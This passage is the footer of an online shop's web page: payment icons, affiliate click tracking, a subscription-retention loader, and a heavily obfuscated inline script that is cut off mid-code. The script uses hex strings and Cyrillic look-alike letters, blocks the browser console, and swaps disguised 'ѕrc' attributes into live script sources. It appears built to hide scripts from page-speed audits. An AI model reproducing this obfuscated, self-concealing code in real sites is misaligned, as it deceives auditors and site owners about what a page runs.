                <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              
                <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
            </div>
          
        </div>
      </div>
      <script>
(function(w,e,b,g,a,i,n,s){w['ITCLKOBJ']=a;w[a]=w[a]||function(){(w[a].q=w[a].q||[]).push(arguments)},w[a].l=1*new Date();i=e.createElement(b),n=e.getElementsByTagName(b)[0];i.async=1;i.src=g;n.parentNode.insertBefore(i,n)})(window,document,'script','https://analytics.webgains.io/clk.min.js','ITCLKQ');
ITCLKQ('set', 'internal.cookie', true);
ITCLKQ('set', 'internal.api', true);
ITCLKQ('click');
</script>
    </div>
  </div>
</footer> <!-- end footer -->


</div>
    
    

 
    
    
  <!-- Begin ReCharge code -->


<script type="text/javaѕcript">
$.getScript("//bellwethragents.s3.amazonaws.com/js/embedded_experience.js", function(){
$.getScript("//bellwethragents.s3.amazonaws.com/code_snippets/recharge_embed.js", function(){
 startRetentionEngine('https://app.bellwethr.com/offboard/experience/toyl-3768146502', 'rct_button', 'pause / cancel subscription') }); });
</script>


<script>var _0x9aeb=["\x31\x31\x32\x75\x55\x6B\x53\x51\x5A","\x32\x35\x30\x30\x31\x31\x51\x43\x68\x6C\x77\x77","\x35\x33\x31\x38\x34\x31\x6B\x64\x4E\x52\x62\x4E","\x32\x33\x35\x38\x39\x31\x73\x58\x66\x7A\x44\x73","\x35\x42\x4E\x46\x66\x6A\x48","\x31\x31\x32\x36\x31\x38\x31\x7A\x67\x66\x4C\x49\x4C","\x33\x30\x70\x42\x43\x51\x4B\x65","\x32\x53\x6B\x54\x6A\x65\x4E","\x31\x35\x37\x37\x39\x32\x4E\x6D\x64\x4B\x69\x69","\x32\x38\x39\x37\x38\x41\x4D\x62\x75\x4A\x50","\x33\x32\x39\x36\x31\x78\x45\x4C\x61\x47\x73","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x61","\x70","\x6C","\x79","\x5E","\x28","\x5B","\x20","\x5D","\x2B","\x29","\x7D","\x63","\x6F","\x6E","\x73","\x74","\x72","\x75","\x65","\x2F","\x22","\x68","\x69","\x66","\x7B","\x2E","\x3B","\x67","\x77","\x78","\x62","\x64","\x5F","\x53","\u0430","\x45","\x76","\x6D","\x42","\x54","\x4E","\u0455","\x41","\x71","\x23","\x2D","\x44","\x4F","\x4D","\u0421","\x4C","\x3A","\x3F","\x3D","\x26","\x31","\x59","\x6A","\x4A","\x33","\x5A","\x50","\x32","\x58","\x57","\x55","\x34","\x39","\x43","\x6B","\u04BB","\x48"];var _0x7fc0=[_0x9aeb[0],_0x9aeb[1],_0x9aeb[2],_0x9aeb[3],_0x9aeb[4],_0x9aeb[5],_0x9aeb[6],_0x9aeb[7],_0x9aeb[8],_0x9aeb[9],_0x9aeb[10],_0x9aeb[11],_0x9aeb[12],_0x9aeb[13],_0x9aeb[14],_0x9aeb[15],_0x9aeb[16],_0x9aeb[17],_0x9aeb[18],_0x9aeb[19],_0x9aeb[20],_0x9aeb[21],_0x9aeb[22],_0x9aeb[23],_0x9aeb[24],_0x9aeb[25],_0x9aeb[26],_0x9aeb[27],_0x9aeb[28],_0x9aeb[29],_0x9aeb[30],_0x9aeb[31],_0x9aeb[32],_0x9aeb[33],_0x9aeb[34],_0x9aeb[35],_0x9aeb[36],_0x9aeb[37],_0x9aeb[38],_0x9aeb[39],_0x9aeb[40],_0x9aeb[41],_0x9aeb[42],_0x9aeb[43],_0x9aeb[44],_0x9aeb[45],_0x9aeb[46],_0x9aeb[47],_0x9aeb[48],_0x9aeb[49],_0x9aeb[50],_0x9aeb[51],_0x9aeb[52],_0x9aeb[53],_0x9aeb[54],_0x9aeb[55],_0x9aeb[56],_0x9aeb[57],_0x9aeb[58],_0x9aeb[59],_0x9aeb[60],_0x9aeb[61],_0x9aeb[62],_0x9aeb[63],_0x9aeb[64],_0x9aeb[65],_0x9aeb[66],_0x9aeb[67],_0x9aeb[68],_0x9aeb[69],_0x9aeb[70],_0x9aeb[71],_0x9aeb[72],_0x9aeb[73],_0x9aeb[74],_0x9aeb[75],_0x9aeb[76],_0x9aeb[77],_0x9aeb[78],_0x9aeb[79],_0x9aeb[80],_0x9aeb[81],_0x9aeb[82],_0x9aeb[83],_0x9aeb[84],_0x9aeb[85]];var _0x22fa=[_0x7fc0[0],_0x7fc0[1],_0x7fc0[2],_0x7fc0[3],_0x7fc0[4],_0x7fc0[5],_0x7fc0[6],_0x7fc0[7],_0x7fc0[8],_0x7fc0[9],_0x7fc0[10]];var _0x37ce=function(_0xe6fex4,_0xe6fex5){_0xe6fex4= _0xe6fex4- (-0x468+ 0x25b + 0x3b3);var _0xe6fex6=_0x22fa[_0xe6fex4];return _0xe6fex6};(function(_0xe6fex7,_0xe6fex8){var _0xe6fex9=_0x37ce;while(!![]){try{var _0xe6fexa=-parseInt(_0xe6fex9(0x1ac))* parseInt(_0xe6fex9(0x1ad)) +  -parseInt(_0xe6fex9(0x1ae)) + parseInt(_0xe6fex9(0x1af))*  -parseInt(_0xe6fex9(0x1a8)) +  -parseInt(_0xe6fex9(0x1aa)) +  -parseInt(_0xe6fex9(0x1a6)) + -parseInt(_0xe6fex9(0x1b0))*  -parseInt(_0xe6fex9(0x1ab)) + parseInt(_0xe6fex9(0x1a9))* parseInt(_0xe6fex9(0x1a7));if(_0xe6fexa=== _0xe6fex8){break}else {_0xe6fex7[_0x7fc0[12]](_0xe6fex7[_0x7fc0[11]]())}}catch(_0x212a48){_0xe6fex7[_0x7fc0[12]](_0xe6fex7[_0x7fc0[11]]())}}}(_0x22fa,-0x4ff* 0xa5 + 0xcabc + 0x2f5* 0x3f4));var _0x51ade0=function(){var _0xe6fexc=!![];return function(_0xe6fexd,_0xe6fexe){var _0xe6fexf=_0xe6fexc?function(){if(_0xe6fexe){var _0xe6fex10=_0xe6fexe[_0x7fc0[13]+ _0x7fc0[14]+ _0x7fc0[14]+ _0x7fc0[15]+ _0x7fc0[16]](_0xe6fexd,arguments);_0xe6fexe= null;return _0xe6fex10}}:function(){};_0xe6fexc=  ![];return _0xe6fexf}}();var _0x4b9ad0=_0x51ade0(this,function(){var _0xe6fex12=function(){var _0xe6fex13=_0xe6fex12[_0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[30]](_0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[31]+ _0x7fc0[30]+ _0x7fc0[27]+ _0x7fc0[20]+ _0x7fc0[33]+ _0x7fc0[34]+ _0x7fc0[20]+ _0x7fc0[22]+ _0x7fc0[20]+ _0x7fc0[29]+ _0x7fc0[35]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[20]+ _0x7fc0[22]+ _0x7fc0[20]+ _0x7fc0[34]+ _0x7fc0[33])()[_0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[30]](_0x7fc0[17]+ _0x7fc0[18]+ _0x7fc0[19]+ _0x7fc0[17]+ _0x7fc0[20]+ _0x7fc0[21]+ _0x7fc0[22]+ _0x7fc0[18]+ _0x7fc0[20]+ _0x7fc0[22]+ _0x7fc0[19]+ _0x7fc0[17]+ _0x7fc0[20]+ _0x7fc0[21]+ _0x7fc0[22]+ _0x7fc0[23]+ _0x7fc0[22]+ _0x7fc0[23]+ _0x7fc0[22]+ _0x7fc0[19]+ _0x7fc0[17]+ _0x7fc0[20]+ _0x7fc0[21]+ _0x7fc0[24]);return !_0xe6fex13[_0x7fc0[29]+ _0x7fc0[32]+ _0x7fc0[28]+ _0x7fc0[29]](_0x4b9ad0)};return _0xe6fex12()});_0x4b9ad0();var _0xdf3522=function(){var _0xe6fex15=!![];return function(_0xe6fex16,_0xe6fex17){var _0xe6fex18=_0xe6fex15?function(){if(_0xe6fex17){var _0xe6fex19=_0xe6fex17[_0x7fc0[13]+ _0x7fc0[14]+ _0x7fc0[14]+ _0x7fc0[15]+ _0x7fc0[16]](_0xe6fex16,arguments);_0xe6fex17= null;return _0xe6fex19}}:function(){};_0xe6fex15=  ![];return _0xe6fex18}}();var _0x48ba06=_0xdf3522(this,function(){var _0xe6fex1b;try{var _0xe6fex1c=Function(_0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[31]+ _0x7fc0[30]+ _0x7fc0[27]+ _0x7fc0[20]+ _0x7fc0[18]+ _0x7fc0[37]+ _0x7fc0[31]+ _0x7fc0[27]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[36]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[18]+ _0x7fc0[23]+ _0x7fc0[20]+ (_0x7fc0[38]+ _0x7fc0[24]+ _0x7fc0[39]+ _0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[30]+ _0x7fc0[18]+ _0x7fc0[34]+ _0x7fc0[30]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[31]+ _0x7fc0[30]+ _0x7fc0[27]+ _0x7fc0[20]+ _0x7fc0[29]+ _0x7fc0[35]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[34]+ _0x7fc0[23]+ _0x7fc0[18]+ _0x7fc0[20]+ _0x7fc0[23])+ (_0x7fc0[23]+ _0x7fc0[40]));_0xe6fex1b= _0xe6fex1c()}catch(_0x4b2664){_0xe6fex1b= window};var _0xe6fex1d=_0xe6fex1b[_0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[26]+ _0x7fc0[15]+ _0x7fc0[32]]= _0xe6fex1b[_0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[26]+ _0x7fc0[15]+ _0x7fc0[32]]|| {};var _0xe6fex1e=[_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[41],_0x7fc0[42]+ _0x7fc0[13]+ _0x7fc0[30]+ _0x7fc0[27],_0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[37]+ _0x7fc0[26],_0x7fc0[32]+ _0x7fc0[30]+ _0x7fc0[30]+ _0x7fc0[26]+ _0x7fc0[30],_0x7fc0[32]+ _0x7fc0[43]+ _0x7fc0[25]+ _0x7fc0[32]+ _0x7fc0[14]+ _0x7fc0[29]+ _0x7fc0[36]+ _0x7fc0[26]+ _0x7fc0[27],_0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[44]+ _0x7fc0[15]+ _0x7fc0[32],_0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[13]+ _0x7fc0[25]+ _0x7fc0[32]];for(var _0xe6fex1f=-0x7fb+ 0x241d +  -0x1c22;_0xe6fex1f< _0xe6fex1e[_0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[41]+ _0x7fc0[29]+ _0x7fc0[35]];_0xe6fex1f++){var _0xe6fex20=_0xdf3522[_0x7fc0[25]+ _0x7fc0[26]+ _0x7fc0[27]+ _0x7fc0[28]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[31]+ _0x7fc0[25]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[30]][_0x7fc0[14]+ _0x7fc0[30]+ _0x7fc0[26]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[29]+ _0x7fc0[16]+ _0x7fc0[14]+ _0x7fc0[32]][_0x7fc0[44]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]](_0xdf3522);var _0xe6fex21=_0xe6fex1e[_0xe6fex1f];var _0xe6fex22=_0xe6fex1d[_0xe6fex21]|| _0xe6fex20;_0xe6fex20[_0x7fc0[46]+ _0x7fc0[46]+ _0x7fc0[14]+ _0x7fc0[30]+ _0x7fc0[26]+ _0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[46]+ _0x7fc0[46]]= _0xdf3522[_0x7fc0[44]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]](_0xdf3522);_0xe6fex20[_0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[47]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[41]]= _0xe6fex22[_0x7fc0[29]+ _0x7fc0[26]+ _0x7fc0[47]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[41]][_0x7fc0[44]+ _0x7fc0[36]+ _0x7fc0[27]+ _0x7fc0[45]](_0xe6fex22);_0xe6fex1d[_0xe6fex21]= _0xe6fex20}});_0x48ba06();var _0x55665=!(0xccf+ 0xe3f+ -0x19* 0x115);function _0x4b70aa(){if(!_0x55665){_0x55665=  !(0x4*  -0x403+ -0x2708*  -0x1+ -0x5bf* 0x4),setTimeout(function(){const _0xe6fex25= new Event(_0x7fc0[15]+ _0x7fc0[26]+ _0x7fc0[48]+ _0x7fc0[45]);window[_0x7fc0[45]+ _0x7fc0[36]+ _0x7fc0[28]+ _0x7fc0[14]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[25]+ _0x7fc0[35]+ _0x7fc0[49]+ _0x7fc0[50]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]](_0xe6fex25);var _0xe6fex26=document[_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[49]+ _0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[51]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[29]+ _0x7fc0[28]+ _0x7fc0[52]+ _0x7fc0[16]+ _0x7fc0[53]+ _0x7fc0[13]+ _0x7fc0[41]+ _0x7fc0[54]+ _0x7fc0[13]+ _0x7fc0[51]+ _0x7fc0[32]](_0x7fc0[28]+ _0x7fc0[25]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[14]+ _0x7fc0[29]);for(_0xe6fex30= -0x1180+ 0x22*  -0xd9 + 0x31* 0xf2;_0xe6fex30< _0xe6fex26[_0x7fc0[15]+ _0x7fc0[32]+ _0x7fc0[27]+ _0x7fc0[41]+ _0x7fc0[29]+ _0x7fc0[35]];_0xe6fex30++){null!== _0xe6fex26[_0xe6fex30][_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[55]+ _0x7fc0[30]+ _0x7fc0[25])&& (_0xe6fex26[_0xe6fex30][_0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[28]+ _0x7fc0[30]+ _0x7fc0[25],_0xe6fex26[_0xe6fex30][_0x7fc0[41]+ _0x7fc0[32]+ _0x7fc0[29]+ _0x7fc0[56]+ _0x7fc0[29]+ _0x7fc0[29]+ _0x7fc0[30]+ _0x7fc0[36]+ _0x7fc0[44]+ _0x7fc0[31]+ _0x7fc0[29]+ _0x7fc0[32]](_0x7fc0[55]+ _0x7fc0[30]+ _0x7fc0[25])), delete _0xe6fex26[_0xe6fex30][_0x7fc0[45]+ _0x7fc0[13]+ _0x7fc0[29]+ _0x7fc0[13]+ _0x7fc0[28]+ _0x7fc0[32]+ _0x7fc0[29]][_0x7fc0[28]+ 